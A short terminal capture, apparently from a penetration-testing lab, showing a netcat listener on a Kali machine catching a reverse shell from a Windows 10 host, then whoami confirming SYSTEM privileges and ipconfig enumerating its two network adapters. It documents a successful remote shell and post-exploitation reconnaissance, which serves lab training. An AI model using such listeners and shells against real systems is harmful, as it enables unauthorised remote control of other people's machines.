 coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 54086
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
immunity
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254
C:\Windows\system32>